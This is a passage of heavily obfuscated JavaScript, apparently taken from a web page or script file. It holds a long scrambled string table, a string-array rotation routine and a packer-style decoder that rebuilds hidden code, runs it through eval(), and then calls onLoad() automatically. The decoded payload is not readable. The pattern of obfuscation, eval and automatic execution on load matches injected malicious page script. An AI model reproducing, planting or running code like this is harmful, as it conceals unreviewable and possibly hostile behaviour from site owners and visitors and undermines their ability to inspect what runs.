ALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','5887962tAtVnT','136rTBSzG','1653BwrIII','5706210umFwKA','1260yKLaDn'];a0_0xb5e3=function(){return _0x1044f2;};return a0_0xb5e3();}(function(_0x5908c7,_0x2dd9a3){var _0x40c859=a0_0x2a44,_0x430656=_0x5908c7();while(!![]){try{var _0xeaec81=parseInt(_0x40c859(0xf0))/0x1*(-parseInt(_0x40c859(0xfb))/0x2)+-parseInt(_0x40c859(0xfc))/0x3*(parseInt(_0x40c859(0xfe))/0x4)+parseInt(_0x40c859(0xf7))/0x5+parseInt(_0x40c859(0xf2))/0x6*(-parseInt(_0x40c859(0xf4))/0x7)+-parseInt(_0x40c859(0xf1))/0x8+parseInt(_0x40c859(0xfa))/0x9+parseInt(_0x40c859(0xfd))/0xa;if(_0xeaec81===_0x2dd9a3)break;else _0x430656['push'](_0x430656['shift']());}catch(_0x34a918){_0x430656['push'](_0x430656['shift']());}}}(a0_0xb5e3,0x605ba),eval(function(_0x29b879,_0x3c218e,_0x266ca8,_0x31bd56,_0x37a538,_0x190c30){var _0x261818=a0_0x2a44;_0x37a538=function(_0x317153){return _0x317153;};if(!''['replace'](/^/,String)){while(_0x266ca8--){_0x190c30[_0x266ca8]=_0x31bd56[_0x266ca8]||_0x266ca8;}_0x31bd56=[function(_0x4ace21){return _0x190c30[_0x4ace21];}],_0x37a538=function(){var _0x4bc5b0=a0_0x2a44;return _0x4bc5b0(0xf8);},_0x266ca8=0x1;};while(_0x266ca8--){_0x31bd56[_0x266ca8]&&(_0x29b879=_0x29b879[_0x261818(0xf6)](new RegExp('\x5cb'+_0x37a538(_0x266ca8)+'\x5cb','g'),_0x31bd56[_0x266ca8]));}return _0x29b879;}(a0_0x399ed2(0xf3),0xa,0x324,a0_0x399ed2(0xf9)[a0_0x399ed2(0xf5)]('|'),0x0,{})));function a0_0x2a44(_0x9e8342,_0x3b8dc0){var _0xb5e307=a0_0xb5e3();return a0_0x2a44=function(_0x2a440f,_0x436075){_0x2a440f=_0x2a440f-0xf0;var _0x1a2139=_0xb5e307[_0x2a440f];return _0x1a2139;},a0_0x2a44(_0x9e8342,_0x3b8dc0);}try{onLoad();}catch(a0_0x1457a5){};